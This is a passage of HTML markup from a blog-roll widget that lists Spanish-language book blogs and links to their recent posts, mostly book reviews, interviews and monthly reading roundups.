<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxsqzXjhh6V9gX0S_l1-j5NpakvRvXgBiYnxbgIweYFvsfIoP7NqsgjU-UUKze9FCQqnBNwE4YF_NR1R9uHamCZ5sQiOPdPAs7CwuA_cHKpQfM62WAQb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3sVoLNwC1qYIRGUJ_ZDPzpiG6k2kAsdONYXCXN_Dtgh0G8_OORcunVgG_UUbEntXzF6mqaf0UAODqRhYO7dwORQqW6Tl4lRyX6Lm7zANIWi1d4hM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9WVTKNXJo12M6x7X2jCEZVFWzFyGi-1mOlges75qjBdQdFUSmxTDK6Zs2i3VDkWfi74V4W6go1tPLF7J_CfJKUpkO8FeVeeI0m_knQ9XqEc91WDSTc-BKow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqbLaPPOboWbrOFGbqEaKJBpCSV2y6GS0IbEzRlt9FAjR-bZF6FMAOV6a1WSmc-nQdMfcA5G1G7nWJPdUfPYtdE1UnLQu8xEIlTMMcjfSjNJfkRx22=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBwxadzhUgzTCKbRF64wDu0ax4I8c2d0GnMOTj0MrorN5hHACzRMtUqZq8MwwLCIn_D00-nt-88-glrnivEvyLAtlPQC1OTpzDfz6LcMw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snCNTCPj9WROHlTGdfK2lx7yVtbgikCwUO2p6npF7HbNxpHmrF4ozV5PvMAYeOdQu-7-6bRRrnRWDGFHKR4p-RCdLl_sL_HR_o68-RhQEg2YgCBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5eYEwVCNbAtAkXpD8cOQlQgpYPDO2fiaEvwkDdIrqhWqR78CnWDJUPaXYsg-c6XtmKgeaeCLYO0wwsLYWoXezotCOhbjaPHP76A2vJr308BvaqpJn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoPsEF0ZbqTw_ZRFTyzDH9jAtDuCGdSyXufCsxUhEyrZzrbXzVv62ewUpPPKqwvlSy2MKRUhRWhjRi7q5bE1UbcYa4EBlvogZjaIOCwuO2lQnhSyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoem0oJYW34X8fF7OkszIfgiwv9dv4SLZD6ISnQXKtGeffL4RlHMos1pONfC8_u-1Hkpau5AO2_IrKkqC2opS2j4ixekblfE4Ncns72Amjw8n5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-uZpWe4mSwCT64MA4obuKgBaa4iRTrLlq_Ases7T1-Z0UVR-4khUR2LPMENdL6KPVGCma5BZdP0fcqvj0QtedC_7yc_-xTgLK91V7jA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNAFvlfYSckxKwLLnMPGXoq6fdAMuP8fef_XgnzHqRmhxwbl_UyaCXZdxeQKeErsoKBT_U1-5avEddJGJznT70HtQ1BnaM8fk0Jc1sylwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKbtOe2E4gfOsoHpMG7suyWUkqJIUmXVk7V5i24aSTdRuYPpL41HQRSQXCtkCYSThYqttIOJV8LPKdeRzkVaCHOG0MGlrlACsEh-PBSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vggM6aOnIOveNqPYYJG3gyEWZdzkaMa34t5d5cenFTNpWHUYG5sSxRnVF8A9d2lEywQMjvcCaVZ6FfQlxH9_jN9ZF7n0jTTTjyrBN2i4BA-aig_Vsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0hXThg6OTDHh3mIxBjGIMldBUcojkLKT0kSm-ZGUFQl1HfadXt0YhlHTodpd5arCwxvLaLG41hf6nnH1zKwD9tKycMDQlBs7GD_WwcsCA7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szI50HnrsRTek54DoMu_6ZHaBvJRkxkppD3th0YwMMlyns905pS9zh_P-BxTD0vPb22erxO-dLxDr2oN58EAUAhDLxhwTiqwdcFHvuiZoiE2bEy2hIfW4TdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFCI4Serl5mItwvn6iMzvf4lnSovz_v0MXkhOuxTz-eknKB2YrOxGnu4q8lPd853ilMcEVwKbzmCEuhwkOXAEhwvuS-M6S8_dd5AHjum8l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txZkWus0eyJb-ahIc9tulYxq-bN8QDhK5VhbVDIBb1I5sNRXQ5O7LTHrZIi1zK0qiFaRZUKniT3xvQFjU0lRuylQTWE0ANzVpg6tANaM0qk7-IEMw9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOtpXlUtGwBCAMXkdh3h00HqPEXMfNTacwrrmml9pszw8VeKrXe1gWcn3OZsk6v6U1NTkQdudl1ayxbx3Fvwz-GrWJ5psp4Hjv94bxBLV10H6i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7PY8-a41SV-NyfrO1gmGfbEBZBE3TW9gd0taAVfc-xt0AgIDi5TeiH1qRkcx_CWFYzvki1rDmtDUyNHGqCHtJrETcJ0w26r_w8Et22DJfln8COQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUR04yxUENLw5bt5TJjyUVcFR__Ah7FQWsiCDZ3M3SC7tVPIVzYMCbDGVxTDYgwPHsfODo_7UBAuRDpUjkqbqtDwfBceJ3vKCgYGXvcditN0ruJiPzN7ADjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3HAT4SLeoWLLxDarzsNkgUxjDt7kFv_hCskv8XfdoKcAh-_ef3pm-zip_LNV6IZnhGJ9-ynkw4G4HUyYUZFeP20E8TK-JdFrEu45oCdXL6g-N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQjTR6BJ7iBQ8mRnLCo0qcgICGSKQjQnIffb14JH3CMSB4bz_FKX-RTrT7itkaUnjkOZIpd354jbWnRqFX3gGwIhvDBG8OolBt6KwCok7UNfWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyKx9nVUXCrUGYbYZeb3Rq0t5oSnfbBr8XTj493T8FnwdVj2DBGYmfC4YAkPuVxevVFpeym6u2yKu1d05fW7CyTy25xCeptaZ5fL8pf0bnUQcVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqGjCMUP-zVI3SHc2auabDbyqg2Qg72NqgLZ_OCwKj7EJenoQq8wvmG6ifeuweWaM2l18LpCWlCb07x483R3sYOGA5VW8SmXWwJte2QA9f5Vdw54TDQCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf952toO1NXcx0Sxt7_90D5HqHUGDgXcSviEt0ddEa3RFhWlYGjLjuoRkqct9Cr0yQMOKIImtWbo1F8YXROtsUwFgZp_ouD428fDxUIuz3Urg4HeL3sxDmDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd-B6bnQEevUigvxsECbBr7BOmRG4P9RiUa6i6BivyVTqB20AoJvuye_hgilgzm4YYhl81MuPjoEizVpYF7ErrMw_xeLjvZFm8nBhZvA63BXXpCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgzCrcEhruhlXWOP3BxIFASvH59FZMt19CvQF1Hqd-PeShFjlf0TsTKj6qFz2HJ3pxV868CVk74mywhoLoYJffU6AfKhFSdq2ILYAHTPe1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veKkVVmul2qWBP_DfugDuRo5BiraT5zQTJf7xNqExVPycY9KVKdiLoSD43asc6jMnqpyr0c8BbD3DEYm6qPdSHBOZOc57t2YJIUfmemWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL-YyuWykI4LWp5dRTdT9v1jSVTW3Ysh_g03Ca0UvK79Uq904ZQTQcO9vfYjfahMw4PIuAtRlmULkalnZVUjUyjbPx0_wXI8AIOwwEfqiDIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxVDocFCGxkkA_y7Erbk76YXDxLtw5QkKHn-B-k2sEGRGJKRpiLtmMpmG_pEz1ZYelqNXJmP4RZJMk-OEKnoxDyJZMrgJQoac8LvnjAIsgX6tlSMIW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIFa6utnFzQ6pJb0uQ0zSmQi8QKyvZ7pl9NugjJ57CMIKUIGQ-CeybTSxu6RGZTTxWfNny0eiwuEd5x7Ts4YZqEtBIkUJq29FUsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWIUTOIIWnRFQjIqoJD9uSHcwdWeAjZApfHt2G61L80spYv1-r_7YhkdxA9FB9lg0OUEoAjQ45Ul5EcSQxsf6aYvD2Ri96SCcHmh9YQaKzj3wv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_vO_NCm70VU3rEfBIrM7xy6DsKWiDVg4NR9hKx-wpGNH0F6oLByKExDj2yAHWUZKd3wIcvK2SY-TZiZBEkRH5N-OpZgzSuPKNQlnhlsvAi6OgfEc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_P4ILvOI2yHcLmEiDU53E4RXf9lA6ZFzw9kVy_oWXJar3q25XCwMGhAe4pcmsnvrJK340gP-8ha24yfBTxePOrvg1FHWLnXwl5D0iRRsGFjPLxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOGRGFoIEKUFqXrVidWah2Anh1EDORT21WCPWhqKr4y-3hGemwIMHs_ebuP7BIHufRfYU0PwEJn60KK9UyWEKHAoSFGN4YDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiSMC2PDrkZd6Y38uh-AAzfMiGPMBBs7HCzE7bhDSdQq9rCzec1RIFvoxkBSNjKri4qEWIv-y63heggSl4HUnPCUHDMoDrYYlArTJPS9-mvkTCHG8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_up739tjpkPC6lypgKLEMuI4p_IRzXNdA4iDMGTsZfd2RZxuCnCc_8XGJ7IRlAe88x8QqHIqEcR_VX348GiTWEG0QlZkWLGj1inBHcQCBT6ktT49PKQurnHtCM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqvhhSFmt8d5WF1JXifvM4-g5FAz947G-HUZiBhxLXvpOMTe5VAAT9Hq712Ct3LveUMvL17A6z31_khrkVtoeIk6cAmcgepxFwJcBh3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
